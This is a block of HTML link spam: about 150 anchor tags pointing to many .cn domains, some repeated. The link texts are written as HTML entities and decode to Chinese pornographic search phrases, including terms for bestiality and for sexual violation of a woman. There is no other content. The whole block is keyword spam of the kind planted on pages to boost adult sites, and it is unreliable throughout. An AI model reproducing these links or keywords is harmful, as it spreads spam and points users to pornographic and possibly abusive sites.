<a href="http://sagtar.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bgigene.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://weikais.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://love920.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chachewang.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://group123.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hb-ganji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://brinch.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x79CB;&#x971E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mongai.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://iwecon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mylia.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://s945.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://dgz123.cn" target="_blank">&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aq0556.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://twml.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hefutang.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://xoart.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szliba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x4E00;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://junfeijun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://gefj.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhald.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://seohttp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://scorey.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaitie.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sumtw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ajimo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://waica.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hlja.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://radic8.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yilinya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://rxzl.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://v031.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://pengketang.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://hk5586.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://wjxu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://genhaosi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjtff.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sn113.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1197.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://gwer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://abotavr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://mineq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://51vl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://spgood.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x4E13;&#x533A;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://rms7.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;.&#x4EBA;&#x59BB;</a>|
<a href="http://digy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://18vzi.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://wlgttx.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://joinlead.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h8518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weikais.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0557auto.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://likerup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hhb88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://ab91.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fyxl.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://sinthy.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5feeling.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://lf096.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://genhaosi.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk5586.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://591wood.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kmjsjd.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ymwww.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenggao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://0512jst.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://300518.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xtzq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mhol.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ab91.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lufei93.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://csexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cubiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x6B32;&#x8272;&#x6B32;&#x8272;WWW&#x514D;&#x8D39;</a>|
<a href="http://ab91.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ruozang.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://hyglass.cn" target="_blank">18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cubiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://e-sale.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
